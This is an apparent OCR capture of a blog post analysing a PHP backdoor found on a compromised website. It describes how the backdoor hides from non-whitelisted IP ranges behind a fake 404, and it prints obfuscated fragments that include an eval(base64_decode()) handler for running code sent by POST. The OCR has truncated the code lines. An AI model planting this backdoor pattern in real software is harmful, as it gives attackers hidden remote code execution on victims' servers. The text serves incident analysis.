
http://ddecode.com/hexdecoder/?
results=aabb392b621316cfe2ce97453849ad8b
) showed very
interesting php coding parts. For example a certain range of
public ip addresses was defined in the script. If the script was
accessed from an ip address outside the defined ranges, the
script would simply output an error 404. Makes it of course harder
to troubleshoot and analyze the hack...
if(isset($_POST["code"])&&isset($_POST["custom_actio
{eval(base64_decode($_POST["code"]));exit();}if(isse
{type1_send();exit();}elseif(isset($_POST["type"])&&
{}elseif(isset($_POST["type"]))
{echo$_POST["type"];exit();}error_404()function
is_good_ip($ip){${"GLOBALS"}
["hhtosqhhwpl"]="goods";$dnktoeby="goods";${$dnktoeb
["hhtosqhhwpl"]} as${${"GLOBALS"}["jehyjwwd"]})
{$tqmnfbn="ip";if(strstr(${$tqmnfbn},${${"GLOBALS"}
["jehyjwwd"]})!=FALSE){return TRUE;}}return
FALSE;}
This is just one of many interesting parts of the script. Once
again, visit the link above to see the full script.
So several ip ranges were defined as "good_ip" and if it didnt